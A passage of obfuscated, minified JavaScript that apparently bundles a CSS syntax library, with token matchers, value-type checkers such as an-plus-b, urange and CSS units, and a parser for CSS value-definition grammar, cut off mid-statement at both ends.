BY=BT?'':f2(Bf,BJ[z6(0xc60)]),Bg=Bf[z6(0xb85)](0x0,BJ[z6(0xc60)]+BY[z6(0xc60)]),BH=Object[z6(0x2e0)]({'basename':Bf[z6(0xb85)](Bg[z6(0xc60)]),'name':Bf[z6(0xb85)](BJ[z6(0xc60)]),'hack':BJ,'vendor':BY,'prefix':Bg,'custom':BT});return DP[z6(0x986)](BD,BH),BH;};function f1(BD,Bf){const z7=Zv;return Bf=Bf||0x0,BD[z7(0xc60)]-Bf>=0x2&&BD[z7(0x5b5)](Bf)===DU&&BD[z7(0x5b5)](Bf+0x1)===DU;}function f2(BD,Bf){const z8=Zv;if(Bf=Bf||0x0,BD[z8(0xc60)]-Bf>=0x3&&BD[z8(0x5b5)](Bf)===DU&&BD[z8(0x5b5)](Bf+0x1)!==DU){const BJ=BD[z8(0x688)]('-',Bf+0x2);if(-0x1!==BJ)return BD[z8(0x90f)](Bf,BJ+0x1);}return'';}const f3=[Zv(0x1041),Zv(0x59d),Zv(0x2f0),Zv(0x6c8),Zv(0x1a3)],f4=0x2d,f5=!0x0;function f6(BD,Bf){const z9=Zv;return null!==BD&&BD[z9(0x52e)]===CD&&BD[z9(0x932)][z9(0x5b5)](0x0)===Bf;}function f7(BD,Bf,BJ){const zQ=Zv;for(;null!==BD&&(BD[zQ(0x52e)]===CY||BD[zQ(0x52e)]===CE);)BD=BJ(++Bf);return Bf;}function f8(BD,Bf,BJ,BT){const zC=Zv;if(!BD)return 0x0;const BY=BD[zC(0x932)][zC(0x5b5)](Bf);if(0x2b===BY||BY===f4){if(BJ)return 0x0;Bf++;}for(;Bf<BD[zC(0x932)][zC(0xc60)];Bf++)if(!CV(BD[zC(0x932)][zC(0x5b5)](Bf)))return 0x0;return BT+0x1;}function f9(BD,Bf,BJ){const zD=Zv;let BT=!0x1,BY=f7(BD,Bf,BJ);if(null===(BD=BJ(BY)))return Bf;if(BD[zD(0x52e)]!==Cf){if(!f6(BD,0x2b)&&!f6(BD,f4))return Bf;if(BT=!0x0,BY=f7(BJ(++BY),BY,BJ),null===(BD=BJ(BY))||BD[zD(0x52e)]!==Cf)return 0x0;}if(!BT){const Bg=BD[zD(0x932)][zD(0x5b5)](0x0);if(0x2b!==Bg&&Bg!==f4)return 0x0;}return f8(BD,BT?0x0:0x1,BT,BY);}function fQ(BD,Bf){const zf=Zv;return null!==BD&&BD[zf(0x52e)]===CD&&BD[zf(0x932)][zf(0x5b5)](0x0)===Bf;}function fC(BD,Bf,BJ){const zJ=Zv;let BT=0x0;for(let BY=Bf;BY<BD[zJ(0x932)][zJ(0xc60)];BY++){const Bg=BD[zJ(0x932)][zJ(0x5b5)](BY);if(0x2d===Bg&&BJ&&0x0!==BT)return fC(BD,Bf+BT+0x1,!0x1),0x6;if(!Cw(Bg))return 0x0;if(++BT>0x6)return 0x0;}return BT;}function fD(BD,Bf,BJ){if(!BD)return 0x0;for(;fQ(BJ(Bf),0x3f);){if(++BD>0x6)return 0x0;Bf++;}return Bf;}const ff=[Zv(0x8d6),Zv(0xca9),Zv(0x106f)],fJ=new Map([[C7,Cz],[Cq,Cz],[CW,CZ],[Cu,CL]]);function fT(BD,Bf){const zT=Zv;return Bf<BD[zT(0xc60)]?BD[zT(0x5b5)](Bf):0x0;}function fY(BD,Bf){const zt=Zv;return Cp(BD,0x0,BD[zt(0xc60)],Bf);}function fg(BD,Bf){const zY=Zv;for(let BJ=0x0;BJ<Bf[zY(0xc60)];BJ++)if(fY(BD,Bf[BJ]))return!0x0;return!0x1;}function fH(BD,Bf){const zg=Zv;return Bf===BD[zg(0xc60)]-0x2&&0x5c===fT(BD,Bf)&&CV(fT(BD,Bf+0x1));}function fB(BD,Bf,BJ){const zH=Zv;if(BD&&zH(0x9af)===BD[zH(0x52e)]){const BT=Number(void 0x0!==BJ&&BJ!==Bf[zH(0xc60)]?Bf[zH(0xb85)](0x0,BJ):Bf);if(isNaN(BT))return!0x0;if(null!==BD[zH(0x929)]&&BT<BD[zH(0x929)]&&zH(0x951)!=typeof BD[zH(0x929)])return!0x0;if(null!==BD[zH(0x190)]&&BT>BD[zH(0x190)]&&zH(0x951)!=typeof BD[zH(0x190)])return!0x0;}return!0x1;}function fx(BD){return function(Bf,BJ,BT){const zo=a2C;return null===Bf?0x0:Bf[zo(0x52e)]===C7&&fg(Bf[zo(0x932)],ff)?function(BY,Bg){const zB=zo;let BH=0x0,BB=[],Bx=0x0;Bv:do{switch(BY[zB(0x52e)]){case CL:case Cz:case CZ:if(BY[zB(0x52e)]!==BH)break Bv;if(BH=BB[zB(0xfb1)](),0x0===BB[zB(0xc60)]){Bx++;break Bv;}break;case C7:case Cq:case CW:case Cu:BB[zB(0x1b8)](BH),BH=fJ[zB(0x551)](BY[zB(0x52e)]);}Bx++;}while(BY=Bg(Bx));return Bx;}(Bf,BJ):BD(Bf,BJ,BT);};}function fv(BD){return function(Bf){const zx=a2C;return null===Bf||Bf[zx(0x52e)]!==BD?0x0:0x1;};}function fW(BD){const zv=Zv;return null===BD||BD[zv(0x52e)]!==C6||0x2d!==fT(BD[zv(0x932)],0x0)||0x2d!==fT(BD[zv(0x932)],0x1)?0x0:0x1;}function fZ(BD){return BD&&(BD=new Set(BD)),function(Bf,BJ,BT){const zW=a2C;if(null===Bf||Bf[zW(0x52e)]!==CT)return 0x0;const BY=D1(Bf[zW(0x932)],0x0);if(null!==BD){const Bg=Bf[zW(0x932)][zW(0x688)]('\x5c',BY),BH=-0x1!==Bg&&fH(Bf[zW(0x932)],Bg)?Bf[zW(0x932)][zW(0x90f)](BY,Bg):Bf[zW(0x932)][zW(0xb85)](BY);if(!0x1===BD[zW(0x2c5)](BH[zW(0xe2d)]()))return 0x0;}return fB(BT,Bf[zW(0x932)],BY)?0x0:0x1;};}function fq(BD){const zZ=Zv;return zZ(0x7c0)!=typeof BD&&(BD=function(){return 0x0;}),function(Bf,BJ,BT){const zq=zZ;return null!==Bf&&Bf[zq(0x52e)]===Cf&&0x0===Number(Bf[zq(0x932)])?0x1:BD(Bf,BJ,BT);};}const fz={'ident-token':fv(C6),'function-token':fv(C7),'at-keyword-token':fv(C8),'hash-token':fv(C9),'string-token':fv(CQ),'bad-string-token':fv(0x6),'url-token':fv(CC),'bad-url-token':fv(0x8),'delim-token':fv(CD),'number-token':fv(Cf),'percentage-token':fv(CJ),'dimension-token':fv(CT),'whitespace-token':fv(CY),'CDO-token':fv(Cg),'CDC-token':fv(CH),'colon-token':fv(CB),'semicolon-token':fv(Cx),'comma-token':fv(Cv),'[-token':fv(CW),']-token':fv(CZ),'(-token':fv(Cq),')-token':fv(Cz),'{-token':fv(Cu),'}-token':fv(CL)},fu={'string':fv(CQ),'ident':fv(C6),'percentage':fx(function(BD,Bf,BJ){const zz=Zv;return null===BD||BD[zz(0x52e)]!==CJ||fB(BJ,BD[zz(0x932)],BD[zz(0x932)][zz(0xc60)]-0x1)?0x0:0x1;}),'zero':fq(),'number':fx(function(BD,Bf,BJ){const zu=Zv;if(null===BD)return 0x0;const BT=D1(BD[zu(0x932)],0x0);return BT===BD[zu(0x932)][zu(0xc60)]||fH(BD[zu(0x932)],BT)?fB(BJ,BD[zu(0x932)],BT)?0x0:0x1:0x0;}),'integer':fx(function(BD,Bf,BJ){const zL=Zv;if(null===BD||BD[zL(0x52e)]!==Cf)return 0x0;let BT=0x2b===fT(BD[zL(0x932)],0x0)||0x2d===fT(BD[zL(0x932)],0x0)?0x1:0x0;for(;BT<BD[zL(0x932)][zL(0xc60)];BT++)if(!CV(fT(BD[zL(0x932)],BT)))return 0x0;return fB(BJ,BD[zL(0x932)],BT)?0x0:0x1;}),'custom-ident':function(BD){const zE=Zv;if(null===BD||BD[zE(0x52e)]!==C6)return 0x0;const Bf=BD[zE(0x932)][zE(0xe2d)]();return fg(Bf,f3)||fY(Bf,zE(0xaa4))?0x0:0x1;},'dashed-ident':fW,'custom-property-name':function(BD){const zc=Zv;return fW(BD)?'--'===BD[zc(0x932)]?0x0:0x1:0x0;},'hex-color':function(BD){const zr=Zv;if(null===BD||BD[zr(0x52e)]!==C9)return 0x0;const Bf=BD[zr(0x932)][zr(0xc60)];if(0x4!==Bf&&0x5!==Bf&&0x7!==Bf&&0x9!==Bf)return 0x0;for(let BJ=0x1;BJ<Bf;BJ++)if(!Cw(fT(BD[zr(0x932)],BJ)))return 0x0;return 0x1;},'id-selector':function(BD){const zn=Zv;return null===BD||BD[zn(0x52e)]!==C9?0x0:Cb(fT(BD[zn(0x932)],0x1),fT(BD[zn(0x932)],0x2),fT(BD[zn(0x932)],0x3))?0x1:0x0;},'an-plus-b':function(BD,Bf){const zh=Zv;let BJ=0x0;if(!BD)return 0x0;if(BD[zh(0x52e)]===Cf)return f8(BD,0x0,!0x1,BJ);if(BD[zh(0x52e)]===C6&&BD[zh(0x932)][zh(0x5b5)](0x0)===f4){if(!CA(BD[zh(0x932)],0x1,0x6e))return 0x0;switch(BD[zh(0x932)][zh(0xc60)]){case 0x2:return f9(Bf(++BJ),BJ,Bf);case 0x3:return BD[zh(0x932)][zh(0x5b5)](0x2)!==f4?0x0:(BJ=f7(Bf(++BJ),BJ,Bf),f8(BD=Bf(BJ),0x0,f5,BJ));default:return BD[zh(0x932)][zh(0x5b5)](0x2)!==f4?0x0:f8(BD,0x3,f5,BJ);}}else{if(BD[zh(0x52e)]===C6||f6(BD,0x2b)&&Bf(BJ+0x1)[zh(0x52e)]===C6){if(BD[zh(0x52e)]!==C6&&(BD=Bf(++BJ)),null===BD||!CA(BD[zh(0x932)],0x0,0x6e))return 0x0;switch(BD[zh(0x932)][zh(0xc60)]){case 0x1:return f9(Bf(++BJ),BJ,Bf);case 0x2:return BD[zh(0x932)][zh(0x5b5)](0x1)!==f4?0x0:(BJ=f7(Bf(++BJ),BJ,Bf),f8(BD=Bf(BJ),0x0,f5,BJ));default:return BD[zh(0x932)][zh(0x5b5)](0x1)!==f4?0x0:f8(BD,0x2,f5,BJ);}}else{if(BD[zh(0x52e)]===CT){let BT=BD[zh(0x932)][zh(0x5b5)](0x0),BY=0x2b===BT||BT===f4?0x1:0x0,Bg=BY;for(;Bg<BD[zh(0x932)][zh(0xc60)]&&CV(BD[zh(0x932)][zh(0x5b5)](Bg));Bg++);return Bg===BY?0x0:CA(BD[zh(0x932)],Bg,0x6e)?Bg+0x1===BD[zh(0x932)][zh(0xc60)]?f9(Bf(++BJ),BJ,Bf):BD[zh(0x932)][zh(0x5b5)](Bg+0x1)!==f4?0x0:Bg+0x2===BD[zh(0x932)][zh(0xc60)]?(BJ=f7(Bf(++BJ),BJ,Bf),f8(BD=Bf(BJ),0x0,f5,BJ)):f8(BD,Bg+0x2,f5,BJ):0x0;}}}return 0x0;},'urange':function(BD,Bf){const zi=Zv;let BJ=0x0;if(null===BD||BD[zi(0x52e)]!==C6||!CA(BD[zi(0x932)],0x0,0x75))return 0x0;if(null===(BD=Bf(++BJ)))return 0x0;if(fQ(BD,0x2b))return null===(BD=Bf(++BJ))?0x0:BD[zi(0x52e)]===C6?fD(fC(BD,0x0,!0x0),++BJ,Bf):fQ(BD,0x3f)?fD(0x1,++BJ,Bf):0x0;if(BD[zi(0x52e)]===Cf){const BT=fC(BD,0x1,!0x0);return 0x0===BT?0x0:null===(BD=Bf(++BJ))?BJ:BD[zi(0x52e)]===CT||BD[zi(0x52e)]===Cf?function(BY){const zV=zi;return 0x2d===BY[zV(0x932)][zV(0x5b5)](0x0);}(BD)&&fC(BD,0x1,!0x1)?BJ+0x1:0x0:fD(BT,BJ,Bf);}return BD[zi(0x52e)]===CT?fD(fC(BD,0x1,!0x0),++BJ,Bf):0x0;},'declaration-value':function(BD,Bf){const zw=Zv;if(!BD)return 0x0;let BJ=0x0,BT=[],BY=0x0;Bg:do{switch(BD[zw(0x52e)]){case 0x6:case 0x8:break Bg;case CL:case Cz:case CZ:if(BD[zw(0x52e)]!==BJ)break Bg;BJ=BT[zw(0xfb1)]();break;case Cx:if(0x0===BJ)break Bg;break;case CD:if(0x0===BJ&&'!'===BD[zw(0x932)])break Bg;break;case C7:case Cq:case CW:case Cu:BT[zw(0x1b8)](BJ),BJ=fJ[zw(0x551)](BD[zw(0x52e)]);}BY++;}while(BD=Bf(BY));return BY;},'any-value':function(BD,Bf){const zN=Zv;if(!BD)return 0x0;let BJ=0x0,BT=[],BY=0x0;Bg:do{switch(BD[zN(0x52e)]){case 0x6:case 0x8:break Bg;case CL:case Cz:case CZ:if(BD[zN(0x52e)]!==BJ)break Bg;BJ=BT[zN(0xfb1)]();break;case C7:case Cq:case CW:case Cu:BT[zN(0x1b8)](BJ),BJ=fJ[zN(0x551)](BD[zN(0x52e)]);}BY++;}while(BD=Bf(BY));return BY;}};function fL(BD){const {angle:Bf,decibel:BJ,frequency:BT,flex:BY,length:Bg,resolution:BH,semitones:BB,time:Bx}=BD||{};return{'dimension':fx(fZ(null)),'angle':fx(fZ(Bf)),'decibel':fx(fZ(BJ)),'frequency':fx(fZ(BT)),'flex':fx(fZ(BY)),'length':fx(fq(fZ(Bg))),'resolution':fx(fZ(BH)),'semitones':fx(fZ(BB)),'time':fx(fZ(Bx))};}const fE=['cm','mm','q','in','pt','pc','px','em',Zv(0xf90),'ex',Zv(0xff7),Zv(0xeb8),Zv(0xeec),'ch',Zv(0xb09),'ic',Zv(0x887),'lh',Zv(0x28d),'vw',Zv(0xe52),Zv(0xcef),Zv(0xb57),'vh',Zv(0x861),Zv(0xbab),Zv(0x600),'vi',Zv(0xf79),Zv(0x752),Zv(0x672),'vb',Zv(0xb3e),Zv(0x6aa),Zv(0x5de),Zv(0x2c4),Zv(0xf60),Zv(0x9bd),Zv(0x6fc),Zv(0x347),Zv(0x1e1),Zv(0x73e),Zv(0xeb2),Zv(0x1bf),Zv(0x480),Zv(0xcda),Zv(0xd2c),Zv(0x4d7),Zv(0x242)],fh=[Zv(0xcd1),Zv(0xf78),Zv(0x334),Zv(0xe2a)],fV=['s','ms'],fw=['hz',Zv(0xd29)],fN=[Zv(0x7fc),Zv(0x816),Zv(0x1083),'x'],fR=['fr'],fS=['db'],fO=['st'];function fk(BD,Bf,BJ){const zR=Zv;return Object[zR(0x421)](DY(zR(0x308),BD),{'input':Bf,'offset':BJ,'rawMessage':BD,'message':BD+zR(0x37d)+Bf+zR(0x1010)+new Array((BJ||Bf[zR(0xc60)])+0x1)[zR(0x824)]('-')+'^'});}const fF=new Uint8Array(0x80)[Zv(0x3c9)]((BD,Bf)=>/[a-zA-Z0-9\-]/[Zv(0x456)](String[Zv(0x3f8)](Bf))?0x1:0x0);class fI{constructor(BD){const zS=Zv;this[zS(0xf15)]=BD,this[zS(0x45d)]=0x0;}[Zv(0x5b5)](BD){const zO=Zv;return BD<this[zO(0xf15)][zO(0xc60)]?this[zO(0xf15)][zO(0x5b5)](BD):0x0;}[Zv(0x1a5)](){const zk=Zv;return this[zk(0x5b5)](this[zk(0x45d)]);}[Zv(0xf4d)](BD=this[Zv(0x1a5)]()){return BD<0x80&&0x1===fF[BD];}[Zv(0x351)](){const za=Zv;return this[za(0x5b5)](this[za(0x45d)]+0x1);}[Zv(0x1d3)](BD){const zF=Zv;return this[zF(0x5b5)](this[zF(0xbbe)](BD));}[Zv(0x749)](){const zI=Zv;this[zI(0x45d)]=this[zI(0xbbe)](this[zI(0x45d)]);}[Zv(0xbbe)](BD){const zb=Zv;for(;BD<this[zb(0xf15)][zb(0xc60)];BD++){const Bf=this[zb(0xf15)][zb(0x5b5)](BD);if(0xd!==Bf&&0xa!==Bf&&0xc!==Bf&&0x20!==Bf&&0x9!==Bf)break;}return BD;}[Zv(0x7be)](BD){const zK=Zv;return this[zK(0xf15)][zK(0x90f)](this[zK(0x45d)],this[zK(0x45d)]=BD);}[Zv(0x464)](BD){const zj=Zv;this[zj(0x1a5)]()!==BD&&this[zj(0xf6d)](zj(0x17a)+String[zj(0x3f8)](BD)+'`'),this[zj(0x45d)]++;}[Zv(0x102f)](){const zM=Zv;return this[zM(0x45d)]<this[zM(0xf15)][zM(0xc60)]?this[zM(0xf15)][zM(0x74f)](this[zM(0x45d)]++):'';}[Zv(0xf6d)](BD){const zm=Zv;throw new fk(BD,this[zm(0xf15)],this[zm(0x45d)]);}[Zv(0x9d7)](){const zy=Zv;return this[zy(0x7be)](this[zy(0xbbe)](this[zy(0x45d)]));}[Zv(0x30e)](){const zX=Zv;let BD=this[zX(0x45d)];for(;BD<this[zX(0xf15)][zX(0xc60)];BD++){const Bf=this[zX(0xf15)][zX(0x5b5)](BD);if(Bf>=0x80||0x0===fF[Bf])break;}return this[zX(0x45d)]===BD&&this[zX(0xf6d)](zX(0x206)),this[zX(0x7be)](BD);}[Zv(0xb61)](){const zG=Zv;let BD=this[zG(0x45d)];for(;BD<this[zG(0xf15)][zG(0xc60)];BD++){const Bf=this[zG(0xf15)][zG(0x5b5)](BD);if(Bf<0x30||Bf>0x39)break;}return this[zG(0x45d)]===BD&&this[zG(0xf6d)](zG(0x482)),this[zG(0x7be)](BD);}[Zv(0x18f)](){const zA=Zv,BD=this[zA(0xf15)][zA(0x688)]('\x27',this[zA(0x45d)]+0x1);return-0x1===BD&&(this[zA(0x45d)]=this[zA(0xf15)][zA(0xc60)],this[zA(0xf6d)](zA(0xa93))),this[zA(0x7be)](BD+0x1);}}const fb=0x7b,fK={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function fj(BD){const zs=Zv;let Bf=null,BJ=null;return BD[zs(0x464)](fb),BD[zs(0x749)](),Bf=BD[zs(0xb61)](BD),BD[zs(0x749)](),0x2c===BD[zs(0x1a5)]()?(BD[zs(0x45d)]++,BD[zs(0x749)](),0x7d!==BD[zs(0x1a5)]()&&(BJ=BD[zs(0xb61)](BD),BD[zs(0x749)]())):BJ=Bf,BD[zs(0x464)](0x7d),{'min':Number(Bf),'max':BJ?Number(BJ):0x0};}function fM(BD,Bf){const zp=Zv,BJ=function(BT){const ze=a2C;let BY=null,Bg=!0x1;switch(BT[ze(0x1a5)]()){case 0x2a:BT[ze(0x45d)]++,BY={'min':0x0,'max':0x0};break;case 0x2b:BT[ze(0x45d)]++,BY={'min':0x1,'max':0x0};break;case 0x3f:BT[ze(0x45d)]++,BY={'min':0x0,'max':0x1};break;case 0x23:BT[ze(0x45d)]++,Bg=!0x0,BT[ze(0x1a5)]()===fb?BY=fj(BT):0x3f===BT[ze(0x1a5)]()?(BT[ze(0x45d)]++,BY={'min':0x0,'max':0x0}):BY={'min':0x1,'max':0x0};break;case fb:BY=fj(BT);break;default:return null;}return{'type':ze(0x695),'comma':Bg,'min':BY[ze(0x929)],'max':BY[ze(0x190)],'term':null};}(BD);return null!==BJ?(BJ[zp(0x4c5)]=Bf,0x23===BD[zp(0x1a5)]()&&0x2b===BD[zp(0x5b5)](BD[zp(0x45d)]-0x1)?fM(BD,BJ):BJ):Bf;}function fm(BD){const zP=Zv,Bf=BD[zP(0x102f)]();return''===Bf?null:fM(BD,{'type':zP(0xb2b),'value':Bf});}function fy(BD,Bf){const zU=Zv;function BJ(BY,Bg){const zl=a2C;return{'type':zl(0x495),'terms':BY,'combinator':Bg,'disallowEmpty':!0x1,'explicit':!0x1};}let BT;for(Bf=Object[zU(0x103d)](Bf)[zU(0x71b)]((BY,Bg)=>fK[BY]-fK[Bg]);Bf[zU(0xc60)]>0x0;){BT=Bf[zU(0x20d)]();let BY=0x0,Bg=0x0;for(;BY<BD[zU(0xc60)];BY++){const BH=BD[BY];zU(0xc36)===BH[zU(0x52e)]&&(BH[zU(0x932)]===BT?(-0x1===Bg&&(Bg=BY-0x1),BD[zU(0x174)](BY,0x1),BY--):(-0x1!==Bg&&BY-Bg>0x1&&(BD[zU(0x174)](Bg,BY-Bg,BJ(BD[zU(0x996)](Bg,BY),BT)),BY=Bg+0x1),Bg=-0x1));}-0x1!==Bg&&Bf[zU(0xc60)]&&BD[zU(0x174)](Bg,BY-Bg,BJ(BD[zU(0x996)](Bg,BY),BT));}return BT;}function fX(BD,Bf){const zd=Zv,BJ=Object[zd(0x510)](null),BT=[];let BY,Bg=null,BH=BD[zd(0x45d)];for(;BD[zd(0x1a5)]()!==Bf&&(BY=fG(BD,Bf));)zd(0x6cf)!==BY[zd(0x52e)]&&(zd(0xc36)===BY[zd(0x52e)]?(null!==Bg&&zd(0xc36)!==Bg[zd(0x52e)]||(BD[zd(0x45d)]=BH,BD[zd(0xf6d)](zd(0xadc))),BJ[BY[zd(0x932)]]=!0x0):null!==Bg&&zd(0xc36)!==Bg[zd(0x52e)]&&(BJ['\x20']=!0x0,BT[zd(0x1b8)]({'type':zd(0xc36),'value':'\x20'})),BT[zd(0x1b8)](BY),Bg=BY,BH=BD[zd(0x45d)]);return null!==Bg&&zd(0xc36)===Bg[zd(0x52e)]&&(BD[zd(0x45d)]-=BH,BD[zd(0xf6d)](zd(0xadc))),{'type':zd(0x495),'terms':BT,'combinator':fy(BT,BJ)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function fG(BD,Bf){const u0=Zv;let BJ=BD[u0(0x1a5)]();switch(BJ){case 0x5d:break;case 0x5b:return fM(BD,function(BT,BY){const u1=u0;let Bg;return BT[u1(0x464)](0x5b),Bg=fX(BT,BY),BT[u1(0x464)](0x5d),Bg[u1(0x49c)]=!0x0,0x21===BT[u1(0x1a5)]()&&(BT[u1(0x45d)]++,Bg[u1(0x7e9)]=!0x0),Bg;}(BD,Bf));case 0x3c:return 0x27===BD[u0(0x351)]()?function(BT){const u2=u0;let BY;return BT[u2(0x464)](0x3c),BT[u2(0x464)](0x27),BY=BT[u2(0x30e)](),BT[u2(0x464)](0x27),BT[u2(0x464)](0x3e),fM(BT,{'type':u2(0xcf1),'name':BY});}(BD):function(BT){const u3=u0;let BY,Bg=null;if(BT[u3(0x464)](0x3c),BY=BT[u3(0x30e)](),u3(0x498)===BY){BT[u3(0x464)](0x5b);const BH=fX(BT,0x5d);return BT[u3(0x464)](0x5d),BT[u3(0x464)](0x3e),fM(BT,{'type':u3(0xfae),'term':0x1===BH[u3(0x67e)][u3(0xc60)]?BH[u3(0x67e)][0x0]:BH});}return 0x28===BT[u3(0x1a5)]()&&0x29===BT[u3(0x351)]()&&(BT[u3(0x45d)]+=0x2,BY+='()'),0x5b===BT[u3(0x5b5)](BT[u3(0xbbe)](BT[u3(0x45d)]))&&(BT[u3(0x749)](),Bg=function(BB){const u4=u3;let Bx=null,Bv=null,BW=0x1;return BB[u4(0x464)](0x5b),0x2d===BB[u4(0x1a5)]()&&(BB[u4(0x102f)](),BW=-0x1),-0x1==BW&&0x221e===BB[u4(0x1a5)]()?BB[u4(0x102f)]():(Bx=BW*Number(BB[u4(0xb61)](BB)),BB[u4(0xf4d)]()&&(Bx+=BB[u4(0x30e)]())),BB[u4(0x749)](),BB[u4(0x464)](0x2c),BB[u4(0x749)](),0x221e===BB[u4(0x1a5)]()?BB[u4(0x102f)]():(BW=0x1,0x2d===BB[u4(0x1a5)]()&&(BB[u4(0x102f)](),BW=-0x1),Bv=BW*Number(BB[u4(0xb61)](BB)),BB[u4(0xf4d)]()&&(Bv+=BB[u4(0x30e)]())),BB[u4(0x464)](0x5d),{'type':u4(0x9af),'min':Bx,'max':Bv};}(BT)),BT[u3(0x464)](0x3e),fM(BT,{'type':u3(0xb62),'name':BY,'opts':Bg});}(BD);case 0x7c:return{'type':u0(0xc36),'value':BD[u0(0x7be)](BD[u0(0x45d)]+(0x7c===BD[u0(0x351)]()?0x2:0x1))};case 0x26:return BD[u0(0x45d)]++,BD[u0(0x464)](0x26),{'type':u0(0xc36),'value':'&&'};case 0x2c:return BD[u0(0x45d)]++,{'type':u0(0xd45)};case 0x27:return fM(BD,{'type':u0(0xbb2),'value':BD[u0(0x18f)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':u0(0x6cf),'value':BD[u0(0x9d7)]()};case 0x40:return BJ=BD[u0(0x351)](),BD[u0(0xf4d)](BJ)?(BD[u0(0x45d)]++,{'type':u0(0x396),'name':BD[u0(0x30e)]()}):fm(BD);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case fb:if(BJ=BD[u0(0x351)](),BJ<0x30||BJ>0x39)return fm(BD);break;default:return BD[u0(0xf4d)](BJ)?function(BT){const u5=u0,BY=BT[u5(0x30e)]();return 0x28===BT[u5(0x1a5)]()?(BT[u5(0x45d)]++,{'type':u5(0x567),'name':BY}):fM(BT,{'type':u5(0xf92),'name':BY});}(BD):fm(BD);}}function fA(BD){const u6=Zv,Bf=new fI(BD),BJ=fX(Bf);return Bf[u6(0x45d)]!==BD[u6(0xc60)]&&Bf[u6(0xf6d)](u6(0xcc1)),0x1===BJ[u6(0x67e)][u6(0xc60)]&&u6(0x495)===BJ[u6(0x67e)][0x0][u6(0x52e)]?BJ[u6(0x67e)][0x0]:BJ;}const fp=function(){},fP={'decorator'(BD){const Bf=[];let BJ=null;return{...BD,'node'(BT){const u7=a2C,BY=BJ;BJ=BT,BD[u7(0x1034)][u7(0x6dd)](this,BT),BJ=BY;},'emit'(BT,BY,Bg){const u8=a2C;Bf[u8(0x1b8)]({'type':BY,'value':BT,'node':Bg?null:BJ});},'result':()=>Bf};}},fU={'type':Zv(0x10a4)},fd={'type':Zv(0x587)},J0={'type':Zv(0xfdc)};function J1(BD,Bf,BJ){const u9=Zv;return Bf===fU&&BJ===fd||BD===fU&&Bf===fU&&BJ===fU?BD:('If'===BD[u9(0x52e)]&&BD[u9(0x62a)]===fd&&Bf===fU&&(Bf=BD[u9(0xa94)],BD=BD[u9(0xe47)]),{'type':'If','match':BD,'then':Bf,'else':BJ});}function J2(BD){const uQ=Zv;return BD[uQ(0xc60)]>0x2&&0x28===BD[uQ(0x5b5)](BD[uQ(0xc60)]-0x2)&&0x29===BD[uQ(0x5b5)](BD[uQ(0xc60)]-0x1);}function J3(BD){const uC=Zv;return uC(0xf92)===BD[uC(0x52e)]||uC(0x396)===BD[uC(0x52e)]||uC(0x567)===BD[uC(0x52e)]||uC(0xb62)===BD[uC(0x52e)]&&J2(BD[uC(0x6eb)]);}function J4(BD,Bf='\x20',BJ=!0x1){const uD=Zv;return{'type':uD(0x495),'terms':BD,'combinator':Bf,'disallowEmpty':!0x1,'explicit':BJ};}function J5(BD,Bf,BJ=new Set()){const uf=Zv;if(!BJ[uf(0x2c5)](BD))switch(BJ[uf(0xc99)](BD),BD[uf(0x52e)]){case'If':BD[uf(0xe47)]=J5(BD[uf(0xe47)],Bf,BJ),BD[uf(0xa94)]=J5(BD[uf(0xa94)],Bf,BJ),BD[uf(0x62a)]=J5(BD[uf(0x62a)],Bf,BJ);break;case uf(0xb62):return Bf[BD[uf(0x6eb)]]||BD;}return BD;}function J6(BD,Bf,BJ){const uJ=Zv;switch(BD){case'\x20':{let BT=fU;for(let BY=Bf[uJ(0xc60)]-0x1;BY>=0x0;BY--)BT=J1(Bf[BY],BT,fd);return BT;}case'|':{let Bg=fd,BH=null;for(let BB=Bf[uJ(0xc60)]-0x1;BB>=0x0;BB--){let Bx=Bf[BB];if(J3(Bx)&&(null===BH&&BB>0x0&&J3(Bf[BB-0x1])&&(BH=Object[uJ(0x510)](null),Bg=J1({'type':uJ(0xbb4),'map':BH},fU,Bg)),null!==BH)){const Bv=(J2(Bx[uJ(0x6eb)])?Bx[uJ(0x6eb)][uJ(0x996)](0x0,-0x1):Bx[uJ(0x6eb)])[uJ(0xe2d)]();if(Bv in BH==0x0){BH[Bv]=Bx;continue;}}BH=null,Bg=J1(Bx,fU,Bg);}return Bg;}case'&&':{if(Bf[uJ(0xc60)]>0x5)return{'type':uJ(0x7da),'terms':Bf,'all':!0x0};let BW=fd;for(let BZ=Bf[uJ(0xc60)]-0x1;BZ>=0x0;BZ--){const Bq=Bf[BZ];let Bz;Bz=Bf[uJ(0xc60)]>0x1?J6(BD,Bf[uJ(0x106e)](function(Bu){return Bu!==Bq;}),!0x1):fU,BW=J1(Bq,Bz,BW);}return BW;}case'||':{if(Bf[uJ(0xc60)]>0x5)return{'type':uJ(0x7da),'terms':Bf,'all':!0x1};let Bu=BJ?fU:fd;for(let BL=Bf[uJ(0xc60)]-0x1;BL>=0x0;BL--){const BE=Bf[BL];let Bh;Bh=Bf[uJ(0xc60)]>0x1?J6(BD,Bf[uJ(0x106e)](function(BV){return BV!==BE;}),!0x0):fU,Bu=J1(BE,Bh,Bu);}return Bu;}}}function J7(BD){const uT=Zv;if(uT(0x7c0)==typeof BD)return{'type':uT(0x19f),'fn':BD};switch(BD[uT(0x52e)]){case uT(0x495):{let Bf=J6(BD[uT(0x35e)],BD[uT(0x67e)][uT(0x3c9)](J7),!0x1);return BD[uT(0x7e9)]&&(Bf=J1(Bf,J0,fd)),Bf;}case uT(0x695):return function(BJ){const ut=uT;let BT=fU,BY=J7(BJ[ut(0x4c5)]);if(0x0===BJ[ut(0x190)])BY=J1(BY,J0,fd),BT=J1(BY,null,fd),BT[ut(0xa94)]=J1(fU,fU,BT),BJ[ut(0x80b)]&&(BT[ut(0xa94)][ut(0x62a)]=J1({'type':ut(0xd45),'syntax':BJ},BT,fd));else{for(let Bg=BJ[ut(0x929)]||0x1;Bg<=BJ[ut(0x190)];Bg++)BJ[ut(0x80b)]&&BT!==fU&&(BT=J1({'type':ut(0xd45),'syntax':BJ},BT,fd)),BT=J1(BY,J1(fU,fU,BT),fd);}if(0x0===BJ[ut(0x929)])BT=J1(fU,fU,BT);else{for(let BH=0x0;BH<BJ[ut(0x929)]-0x1;BH++)BJ[ut(0x80b)]&&BT!==fU&&(BT=J1({'type':ut(0xd45),'syntax':BJ},BT,fd)),BT=J1(BY,BT,fd);}return BT;}(BD);case uT(0xfae):{const 